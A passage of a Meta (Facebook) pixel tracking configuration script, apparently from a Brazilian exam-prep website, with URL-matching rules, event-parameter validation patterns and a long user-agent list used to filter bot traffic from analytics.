www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}},{"url":{"i_contains":"instituto-federal"}}]},{"url":{"i_contains":""}}]},"id":"1885501578209658"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2050922608272251"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1890540417651330"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1396005767168510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soldado"}}]},{"url":{"i_contains":""}}]},"id":"2000476396640924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/dez-dicas-para-2018\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/2018-nos-podemos-mais\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/pare-de-viver-no-futuro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/a-cultura-do-mais-ou-menos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quais-sementes-voce-esta-plantando\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-o-improvavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liberte-se-do-seu-cativeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/um-sim-pode-mudar-tudo\/"}}]},{"url":{"i_contains":""}}]},"id":"1930323677007084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/pagamento"}},{"url":{"i_contains":"\/carrinho\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"2107033099329292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"806993919424778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/identificacao"}},{"url":{"i_contains":"\/carrinho\/pagamento"}}]},{"url":{"i_contains":""}}]},"id":"1815445815198759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"1750931681649797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"2155051661204092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/alegre-se-voce-esta-vivo\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/licoes-de-silvio-santos-para-os-concurseiros\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/menos-de-um-metro-da-aprovacao\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/produtividade\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/10-coisas-para-fazer-todo-dia\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/estudar-muito-hoje-curtir-amanha\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/autoconfianca-chave-para-o-sucesso\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/a-coragem-ja-esta-dentro-de-voce\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/poder-da-mente-autossugestao\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/dicas-para-vencer-procrastinacao\/"}}]}]},"id":"2080179172020300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/gabriel-granjeiro\/"}},{"url":{"i_contains":"\/gabriel-granjeiro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=gabriel+granjeiro"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/coletanea-de-mensagens-motivacionais\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/nao-existe-almoco-gratis\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/ao-fechar-uma-porta-a-vida-abre-outras-melhores\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/obras-lidas-por-gabriel-granjeiro-em-2017\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/motivacao-dicas-de-estudo-e-muito-mais-por-gabriel-granjeiro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mate-o-seu-passado-para-salvar-o-seu-futuro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/promocao-dia-dos-namorados\/"}}]}]},"id":"1858853537508973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-mpu-cargos\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-poder-do-pensamento-positivo-nos-concursos-e-na-vida-parte-ii\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-tj-al-imparaveis\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-primeiro-imparavel-por-elias-santana\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/tudo-e-uma-questao-de-perspectiva\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/cheguei-la-allan-cavalcante-trt-21\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/seja-imparavel\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-cmbh\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/inveja-sabotadora-x-inveja-espelho\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/gran-dicas-stm-aulao\/"}}]}]},"id":"1798986510215858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/sete-licoes-de-michael-jordan-para-a-vida\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/o-potencial-de-quem-estuda-para-a-carreira-militar-mega-gran-dicas-pmdf\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/seja-fda\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/cuidado-antifragil\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/nunca-e-tarde-para-recomecar\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mentalidade-de-abundancia-vs-de-escassez\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/chega-de-desculpas\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/como-enfrentar-a-falta-de-apoio\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/mega-gran-dicas-stj-gran-cursos-online\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/acorde-o-gigante-que-ha-dentro-de-voce\/"}}]}]},"id":"1702641923164564"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1649167955137911"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/combo-advocacia-publica-procuradorias-e-defensorias-uniao-estados-df-e-municipios"}},{"url":{"i_contains":"\/combo-premium-advocacia-publica-procuradorias-defensorias-consultorias-bacen-agu-e-empresas-publicas"}}]}]},"id":"1827666223952449"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/pesquisa\/TRT"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/pesquisa\/TRIBUNAL\u002520REGIONAL\u002520DO\u002520TRABALHO"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=TRT"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=TRIBUNAL+REGIONAL+DO+TRABALHO"}}]}]},"id":"1528953327164905"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1459353050962300", "CCRuleEvaluator", true);
config.set("1459353050962300", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1459353050962300", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1459353050962300", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1459353050962300", "CookieDeprecationLabel", true);
config.set("1459353050962300", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1459353050962300", "UnwantedParams", true);
instance.optIn("1459353050962300", "ShadowTest", true);
config.set("1459353050962300", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1459353050962300", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1459353050962300", "TopicsAPI", true);
config.set("1459353050962300", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1459353050962300", "Gating", true);
config.set("1459353050962300", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 